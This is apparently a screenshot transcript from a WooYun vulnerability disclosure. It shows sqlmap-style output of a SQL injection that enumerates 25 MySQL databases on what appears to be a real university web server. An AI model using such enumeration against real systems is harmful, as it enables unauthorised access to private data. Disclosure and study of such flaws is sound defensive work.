 web application technology: Apache 2.0.63, PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[13:34:40] [INFO] fetching database names
[13:34:40] [INFO] the SQL query used returns 25 entries
[13:34:41] [INFO] retrieved: information_schema
[13:34:41] [INFO] retrieved: baicaimall
[13:34:41] [INFO] retrieved: baicaishop
[13:34:41] [INFO] retrieved: baoming
[13:34:41] [INFO] retrieved: college
[13:34:42] [INFO] retrieved: college1
[13:34:42] [INFO] retrieved: hengjiedianzi
[13:34:42] [INFO] retrieved: hyjd
[13:34:42] [INFO] retrieved: jingang
[13:34:43] [INFO] retrieved: jobs
[13:34:43] [INFO] retrieved: mall
[13:34:43] [INFO] retrieved: mpacc
[13:34:43] [INFO] retrieved: mysql
[13:34:43] [INFO] retrieved: phpcms
[13:34:44] [INFO] retrieved: qa
[13:34:44] [INFO] retrieved: student
[13:34:44] [INFO] retrieved: student_test
[13:34:44] [INFO] retrieved: sxjuxie
[13:34:44] [INFO] retrieved: test
[13:34:45] [INFO] retrieved: waiyuan
[13:34:45] [INFO] retrieved: wgydx
[13:34:45] [INFO] retrieved: xisu_eng
[13:34:45] [INFO] retrieved: xisu_jobs
[13:34:45] [INFO] retrieved: xisuedu_db
[13:34:46] [INFO] retrieved: zyxy
available databases [25]:
[*] baicaimall
[*] baicaishop
[*] baoming
[*] college
[*] college1
[*] hengjiedianzi
[*] hyjd
[*] information_schema
[*] jingang
[*] jobs
[*] mall
[*] mpacc
[*] mysql
[*] phpcms
www.wooyun.org